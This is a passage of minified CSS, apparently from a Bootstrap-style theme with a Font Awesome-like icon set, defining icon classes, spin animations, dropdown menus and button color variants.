0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:}.icon-music:before{content:}.icon-search:before{content:}.icon-envelope-alt:before{content:}.icon-heart:before{content:}.icon-star:before{content:}.icon-star-empty:before{content:}.icon-user:before{content:}.icon-film:before{content:}.icon-th-large:before{content:}.icon-th:before{content:}.icon-th-list:before{content:}.icon-ok:before{content:}.icon-remove:before{content:}.icon-zoom-in:before{content:}.icon-zoom-out:before{content:}.icon-power-off:before,.icon-off:before{content:}.icon-signal:before{content:}.icon-gear:before,.icon-cog:before{content:}.icon-trash:before{content:}.icon-home:before{content:}.icon-file-alt:before{content:}.icon-time:before{content:}.icon-road:before{content:}.icon-download-alt:before{content:}.icon-download:before{content:}.icon-upload:before{content:}.icon-inbox:before{content:}.icon-play-circle:before{content:}.icon-rotate-right:before,.icon-repeat:before{content:}.icon-refresh:before{content:}.icon-list-alt:before{content:}.icon-lock:before{content:}.icon-flag:before{content:}.icon-headphones:before{content:}.icon-volume-off:before{content:}.icon-volume-down:before{content:}.icon-volume-up:before{content:}.icon-qrcode:before{content:}.icon-barcode:before{content:}.icon-tag:before{content:}.icon-tags:before{content:}.icon-book:before{content:}.icon-bookmark:before{content:}.icon-print:before{content:}.icon-camera:before{content:}.icon-font:before{content:}.icon-bold:before{content:}.icon-italic:before{content:}.icon-text-height:before{content:}.icon-text-width:before{content:}.icon-align-left:before{content:}.icon-align-center:before{content:}.icon-align-right:before{content:}.icon-align-justify:before{content:}.icon-list:before{content:}.icon-indent-left:before{content:}.icon-indent-right:before{content:}.icon-facetime-video:before{content:}.icon-picture:before{content:}.icon-pencil:before{content:}.icon-map-marker:before{content:}.icon-adjust:before{content:}.icon-tint:before{content:}.icon-edit:before{content:}.icon-share:before{content:}.icon-check:before{content:}.icon-move:before{content:}.icon-step-backward:before{content:}.icon-fast-backward:before{content:}.icon-backward:before{content:}.icon-play:before{content:}.icon-pause:before{content:}.icon-stop:before{content:}.icon-forward:before{content:}.icon-fast-forward:before{content:}.icon-step-forward:before{content:}.icon-eject:before{content:}.icon-chevron-left:before{content:}.icon-chevron-right:before{content:}.icon-plus-sign:before{content:}.icon-minus-sign:before{content:}.icon-remove-sign:before{content:}.icon-ok-sign:before{content:}.icon-question-sign:before{content:}.icon-info-sign:before{content:}.icon-screenshot:before{content:}.icon-remove-circle:before{content:}.icon-ok-circle:before{content:}.icon-ban-circle:before{content:}.icon-arrow-left:before{content:}.icon-arrow-right:before{content:}.icon-arrow-up:before{content:}.icon-arrow-down:before{content:}.icon-mail-forward:before,.icon-share-alt:before{content:}.icon-resize-full:before{content:}.icon-resize-small:before{content:}.icon-plus:before{content:}.icon-minus:before{content:}.icon-asterisk:before{content:}.icon-exclamation-sign:before{content:}.icon-gift:before{content:}.icon-leaf:before{content:}.icon-fire:before{content:}.icon-eye-open:before{content:}.icon-eye-close:before{content:}.icon-warning-sign:before{content:}.icon-plane:before{content:}.icon-calendar:before{content:}.icon-random:before{content:}.icon-comment:before{content:}.icon-magnet:before{content:}.icon-chevron-up:before{content:}.icon-chevron-down:before{content:}.icon-retweet:before{content:}.icon-shopping-cart:before{content:}.icon-folder-close:before{content:}.icon-folder-open:before{content:}.icon-resize-vertical:before{content:}.icon-resize-horizontal:before{content:}.icon-bar-chart:before{content:}.icon-twitter-sign:before{content:}.icon-facebook-sign:before{content:}.icon-camera-retro:before{content:}.icon-key:before{content:}.icon-gears:before,.icon-cogs:before{content:}.icon-comments:before{content:}.icon-thumbs-up-alt:before{content:}.icon-thumbs-down-alt:before{content:}.icon-star-half:before{content:}.icon-heart-empty:before{content:}.icon-signout:before{content:}.icon-linkedin-sign:before{content:}.icon-pushpin:before{content:}.icon-external-link:before{content:}.icon-signin:before{content:}.icon-trophy:before{content:}.icon-github-sign:before{content:}.icon-upload-alt:before{content:}.icon-lemon:before{content:}.icon-phone:before{content:}.icon-unchecked:before,.icon-check-empty:before{content:}.icon-bookmark-empty:before{content:}.icon-phone-sign:before{content:}.icon-twitter:before{content:}.icon-facebook:before{content:}.icon-github:before{content:}.icon-unlock:before{content:}.icon-credit-card:before{content:}.icon-rss:before{content:}.icon-hdd:before{content:}.icon-bullhorn:before{content:}.icon-bell:before{content:}.icon-certificate:before{content:}.icon-hand-right:before{content:}.icon-hand-left:before{content:}.icon-hand-up:before{content:}.icon-hand-down:before{content:}.icon-circle-arrow-left:before{content:}.icon-circle-arrow-right:before{content:}.icon-circle-arrow-up:before{content:}.icon-circle-arrow-down:before{content:}.icon-globe:before{content:}.icon-wrench:before{content:}.icon-tasks:before{content:}.icon-filter:before{content:}.icon-briefcase:before{content:}.icon-fullscreen:before{content:}.icon-group:before{content:}.icon-link:before{content:}.icon-cloud:before{content:}.icon-beaker:before{content:}.icon-cut:before{content:}.icon-copy:before{content:}.icon-paperclip:before,.icon-paper-clip:before{content:}.icon-save:before{content:}.icon-sign-blank:before{content:}.icon-reorder:before{content:}.icon-list-ul:before{content:}.icon-list-ol:before{content:}.icon-strikethrough:before{content:}.icon-underline:before{content:}.icon-table:before{content:}.icon-magic:before{content:}.icon-truck:before{content:}.icon-pinterest:before{content:}.icon-pinterest-sign:before{content:}.icon-google-plus-sign:before{content:}.icon-google-plus:before{content:}.icon-money:before{content:}.icon-caret-down:before{content:}.icon-caret-up:before{content:}.icon-caret-left:before{content:}.icon-caret-right:before{content:}.icon-columns:before{content:}.icon-sort:before{content:}.icon-sort-down:before{content:}.icon-sort-up:before{content:}.icon-envelope:before{content:}.icon-linkedin:before{content:}.icon-rotate-left:before,.icon-undo:before{content:}.icon-legal:before{content:}.icon-dashboard:before{content:}.icon-comment-alt:before{content:}.icon-comments-alt:before{content:}.icon-bolt:before{content:}.icon-sitemap:before{content:}.icon-umbrella:before{content:}.icon-paste:before{content:}.icon-lightbulb:before{content:}.icon-exchange:before{content:}.icon-cloud-download:before{content:}.icon-cloud-upload:before{content:}.icon-user-md:before{content:}.icon-stethoscope:before{content:}.icon-suitcase:before{content:}.icon-bell-alt:before{content:}.icon-coffee:before{content:}.icon-food:before{content:}.icon-file-text-alt:before{content:}.icon-building:before{content:}.icon-hospital:before{content:}.icon-ambulance:before{content:}.icon-medkit:before{content:}.icon-fighter-jet:before{content:}.icon-beer:before{content:}.icon-h-sign:before{content:}.icon-plus-sign-alt:before{content:}.icon-double-angle-left:before{content:}.icon-double-angle-right:before{content:}.icon-double-angle-up:before{content:}.icon-double-angle-down:before{content:}.icon-angle-left:before{content:}.icon-angle-right:before{content:}.icon-angle-up:before{content:}.icon-angle-down:before{content:}.icon-desktop:before{content:}.icon-laptop:before{content:}.icon-tablet:before{content:}.icon-mobile-phone:before{content:}.icon-circle-blank:before{content:}.icon-quote-left:before{content:}.icon-quote-right:before{content:}.icon-spinner:before{content:}.icon-circle:before{content:}.icon-mail-reply:before,.icon-reply:before{content:}.icon-github-alt:before{content:}.icon-folder-close-alt:before{content:}.icon-folder-open-alt:before{content:}.icon-expand-alt:before{content:}.icon-collapse-alt:before{content:}.icon-smile:before{content:}.icon-frown:before{content:}.icon-meh:before{content:}.icon-gamepad:before{content:}.icon-keyboard:before{content:}.icon-flag-alt:before{content:}.icon-flag-checkered:before{content:}.icon-terminal:before{content:}.icon-code:before{content:}.icon-reply-all:before{content:}.icon-mail-reply-all:before{content:}.icon-star-half-full:before,.icon-star-half-empty:before{content:}.icon-location-arrow:before{content:}.icon-crop:before{content:}.icon-code-fork:before{content:}.icon-unlink:before{content:}.icon-question:before{content:}.icon-info:before{content:}.icon-exclamation:before{content:}.icon-superscript:before{content:}.icon-subscript:before{content:}.icon-eraser:before{content:}.icon-puzzle-piece:before{content:}.icon-microphone:before{content:}.icon-microphone-off:before{content:}.icon-shield:before{content:}.icon-calendar-empty:before{content:}.icon-fire-extinguisher:before{content:}.icon-rocket:before{content:}.icon-maxcdn:before{content:}.icon-chevron-sign-left:before{content:}.icon-chevron-sign-right:before{content:}.icon-chevron-sign-up:before{content:}.icon-chevron-sign-down:before{content:}.icon-html5:before{content:}.icon-css3:before{content:}.icon-anchor:before{content:}.icon-unlock-alt:before{content:}.icon-bullseye:before{content:}.icon-ellipsis-horizontal:before{content:}.icon-ellipsis-vertical:before{content:}.icon-rss-sign:before{content:}.icon-play-sign:before{content:}.icon-ticket:before{content:}.icon-minus-sign-alt:before{content:}.icon-check-minus:before{content:}.icon-level-up:before{content:}.icon-level-down:before{content:}.icon-check-sign:before{content:}.icon-edit-sign:before{content:}.icon-external-link-sign:before{content:}.icon-share-sign:before{content:}.icon-compass:before{content:}.icon-collapse:before{content:}.icon-collapse-top:before{content:}.icon-expand:before{content:}.icon-euro:before,.icon-eur:before{content:}.icon-gbp:before{content:}.icon-dollar:before,.icon-usd:before{content:}.icon-rupee:before,.icon-inr:before{content:}.icon-yen:before,.icon-jpy:before{content:}.icon-renminbi:before,.icon-cny:before{content:}.icon-won:before,.icon-krw:before{content:}.icon-bitcoin:before,.icon-btc:before{content:}.icon-file:before{content:}.icon-file-text:before{content:}.icon-sort-by-alphabet:before{content:}.icon-sort-by-alphabet-alt:before{content:}.icon-sort-by-attributes:before{content:}.icon-sort-by-attributes-alt:before{content:}.icon-sort-by-order:before{content:}.icon-sort-by-order-alt:before{content:}.icon-thumbs-up:before{content:}.icon-thumbs-down:before{content:}.icon-youtube-sign:before{content:}.icon-youtube:before{content:}.icon-xing:before{content:}.icon-xing-sign:before{content:}.icon-youtube-play:before{content:}.icon-dropbox:before{content:}.icon-stackexchange:before{content:}.icon-instagram:before{content:}.icon-flickr:before{content:}.icon-adn:before{content:}.icon-bitbucket:before{content:}.icon-bitbucket-sign:before{content:}.icon-tumblr:before{content:}.icon-tumblr-sign:before{content:}.icon-long-arrow-down:before{content:}.icon-long-arrow-up:before{content:}.icon-long-arrow-left:before{content:}.icon-long-arrow-right:before{content:}.icon-apple:before{content:}.icon-windows:before{content:}.icon-android:before{content:}.icon-linux:before{content:}.icon-dribbble:before{content:}.icon-skype:before{content:}.icon-foursquare:before{content:}.icon-trello:before{content:}.icon-female:before{content:}.icon-male:before{content:}.icon-gittip:before{content:}.icon-sun:before{content:}.icon-moon:before{content:}.icon-archive:before{content:}.icon-bug:before{content:}.icon-vk:before{content:}.icon-weibo:before{content:}.icon-renren:before{content:}.icon-address:before{content:}.icon-arrow-down-2:before{content:}.icon-arrow-down-3:before{content:}.icon-arrow-first:before{content:}.icon-arrow-last:before{content:}.icon-arrow-left-2:before{content:}.icon-arrow-left-3:before{content:}.icon-arrow-right-2:before{content:}.icon-arrow-right-3:before{content:}.icon-arrow-up-2:before{content:}.icon-arrow-up-3:before{content:}.icon-bars:before{content:}.icon-basket:before{content:}.icon-box-add:before{content:}.icon-box-remove:before{content:}.icon-broadcast:before{content:}.icon-brush:before{content:}.icon-calendar-2:before{content:}.icon-camera-2:before{content:}.icon-cancel:before{content:}.icon-cancel-2:before{content:}.icon-cart:before{content:}.icon-chart:before{content:}.icon-checkbox:before{content:}.icon-checkbox-partial:before{content:}.icon-checkbox-unchecked:before{content:}.icon-checkmark:before{content:}.icon-clock:before{content:}.icon-color-palette:before{content:}.icon-comments-2:before{content:}.icon-contract:before{content:}.icon-contract-2:before{content:}.icon-cube:before{content:}.icon-database:before{content:}.icon-drawer:before{content:}.icon-drawer-2:before{content:}.icon-expand:before{content:}.icon-expand-2:before{content:}.icon-eye:before{content:}.icon-feed:before{content:}.icon-file-add:before{content:}.icon-file-remove:before{content:}.icon-first:before{content:}.icon-flag-2:before{content:}.icon-folder:before{content:}.icon-folder-2:before{content:}.icon-grid-view:before{content:}.icon-grid-view-2:before{content:}.icon-health:before{content:}.icon-help:before{content:}.icon-lamp:before{content:}.icon-last:before{content:}.icon-lightning:before{content:}.icon-list-view:before{content:}.icon-location:before{content:}.icon-locked:before{content:}.icon-loop:before{content:}.icon-mail:before{content:}.icon-mail-2:before{content:}.icon-menu:before{content:}.icon-menu-2:before{content:}.icon-minus-2:before{content:}.icon-mobile:before{content:}.icon-next:before{content:}.icon-out:before{content:}.icon-out-2:before{content:}.icon-pencil-2:before{content:}.icon-pictures:before{content:}.icon-pin:before{content:}.icon-play-2:before{content:}.icon-plus-2:before{content:}.icon-power-cord:before{content:}.icon-previous:before{content:}.icon-printer:before{content:}.icon-puzzle:before{content:}.icon-quote:before{content:}.icon-quote-2:before{content:}.icon-redo:before{content:}.icon-screen:before{content:}.icon-shuffle:before{content:}.icon-star-2:before{content:}.icon-support:before{content:}.icon-tools:before{content:}.icon-users:before{content:}.icon-vcard:before{content:}.icon-wand:before{content:}.icon-warning:before{content:}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#444;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#f76000;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#f76000;text-decoration:none;outline:0;background-color:#ed5c00;background-image:-moz-linear-gradient(top,#f76000,#de5600);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#de5600));background-image:-webkit-linear-gradient(top,#f76000,#de5600);background-image:-o-linear-gradient(top,#f76000,#de5600);background-image:linear-gradient(to bottom,#f76000,#de5600);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffdd5600',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #1a1a1a;*border:0;border-bottom-color:#010101;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#444;background-color:#3c3c3c;*background-color:#2f2f2f}.btn:active,.btn.active{background-color:#222 \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#444;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:16.25px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.05px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:9.75px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#3c3c3c;*background-color:#2f2f2f}.btn-primary:active,.btn-primary.active{background-color:#222 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fa6c11;background-image:-moz-linear-gradient(top,#f76000,#ff7d2b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#ff7d2b));background-image:-webkit-linear-gradient(top,#f76000,#ff7d2b);background-image:-o-linear-gradient(top,#f76000,#ff7d2b);background-image:linear-gradient(to bottom,#f76000,#ff7d2b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffff7d2b',GradientType=0);border-color:#ff7d2b #ff7d2b #de5600;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#ff7d2b;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#ff7d2b;*background-color:#ff6e12}.btn-warning:active,.btn-warning.active{background-color:#f76000 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d04343;background-image:-moz-linear-gradient(top,#c33,#d65c5c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c33),to(#d65c5c));background-image:-webkit-linear-gradient(top,#c33,#d65c5c);background-image:-o-linear-gradient(top,#c33,#d65c5c);background-image:linear-gradient(to bottom,#c33,#d65c5c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc3333',endColorstr='#ffd65b5b',GradientType=0);border-color:#d65c5c #d65c5c #b82e2e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#d65c5c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#d65c5c;*background-color:#d14747}.btn-danger:active,.btn-danger.active{background-color:#c33 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#7fb255;background-image:-moz-linear-gradient(top,#75aa49,#8fbe68);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75aa49),to(#8fbe68));background-image:-webkit-linear-gradient(top,#75aa49,#8fbe68);background-image:-o-linear-gradient(top,#75aa49,#8fbe68);background-image:linear-gradient(to bottom,#75aa49,#8fbe68);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75aa49',endColorstr='#ff8fbe67',GradientType=0);border-color:#8fbe68 #8fbe68 #699841;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#8fbe68;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#8fbe68;*background-color:#82b656}.btn-success:active,.btn-success.active{background-color:#75aa49 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 